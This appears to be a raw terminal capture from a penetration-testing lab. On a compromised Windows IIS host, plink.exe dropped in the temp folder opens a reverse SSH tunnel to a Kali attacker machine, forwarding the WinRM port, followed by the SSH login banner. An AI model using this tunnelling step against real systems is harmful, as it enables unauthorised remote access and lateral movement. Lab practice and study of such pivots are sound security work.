 c:\windows\system32\inetsrv>c:\windows\temp\plink.exe 10.10.14.9 -P 443 -l kali -pw kali -R 5985:127.0.0.1:5985
c:\windows\temp\plink.exe 10.10.14.9 -P 443 -l kali -pw kali -R 5985:127.0.0.1:5985
The host key is not cached for this server:
  10.10.14.9 (port 443)
You have no guarantee that the server is the computer you
think it is.
The server's ssh-ed25519 key fingerprint is:
  ssh-ed25519 255 SHA256:GiyDqJqc+6hldT9CbwXxrGB7Oe4gNsFfL48QJfNhih4
If you trust this host, enter "y" to add the key to Plink's
cache and carry on connecting.
If you want to carry on connecting just once, without adding
the key to the cache, enter "n".
If you do not trust this host, press Return to abandon the
connection.
Store key in cache? (y/n, Return cancels connection, i for more info) y
Using username "kali".
Linux kali 6.6.15-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.6.15-2kali1 (2024-05-17) x86_64

The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Sep  6 13:37:01 2024 from 10.129.225.208
┌──(kali㉿kali)-[~]
└─$